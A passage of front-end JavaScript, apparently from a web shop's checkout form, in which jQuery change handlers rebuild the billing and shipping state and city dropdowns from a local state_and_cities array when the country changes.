        for (var i = 0; i < state_and_cities[index].length; i++) {
            cityOptions.push(state_and_cities[index][i]);
        }

        var sl = jQuery("#shipping_city");
        sl.empty(); // remove old options
        jQuery.each(select_city,  function(key,value){
            sl.append(jQuery("<option selected disabled hidden></option>")
                .attr("value", value).text(key));
        });

        jQuery.each(cityOptions, function(key,value) {
            sl.append(jQuery("<option></option>")
                .attr("value", value).text(value));
        });

    });

    //re-populate state on change of country
    jQuery("#billing_country").change(function(){
        stateOptions = [];
        for (var i = 1; i < state_and_cities[0].length; i++) {
            stateOptions.push(state_and_cities[0][i]);
        }

        var el = jQuery("#billing_state");
        el.empty(); // remove old options
        jQuery.each(select_state,  function(key,value){
            el.append(jQuery("<option></option>")
                .attr("value", value).text(key));
        });
        jQuery.each(state_and_cities[0], function(key,value) {
            el.append(jQuery("<option></option>")
                .attr("value", key).text(value));
        });
    });

    jQuery("#shipping_country").change(function(){
        stateOptions = [];
        for (var i = 1; i < state_and_cities[0].length; i++) {
            stateOptions.push(state_and_cities[0][i]);
        }

        var sl = jQuery("#shipping_state");
        sl.empty(); // remove old options
        jQuery.each(select_state,  function(key,value){
            sl.append(jQuery("<option selected disabled hidden></option>")
                .attr("value", value).text(key));
        });
        jQuery.each(state_and_cities[0], function(key,value) {
            sl.append(jQuery("<option></option>")
                .attr("value", key).text(value));
        });
    });
}


window.onload = function() {
    if( state_and_cities != "" )
    {
        addState(state_and_cities);
    }
};

//select.options[select.options.length] = new Option('Text 1', 'Value1');


/*for(index in state_and_cities[0]) {
    select.options[select.options.length] = new Option(state_and_cities[0][index], state_and_cities[0][index]);
}*/


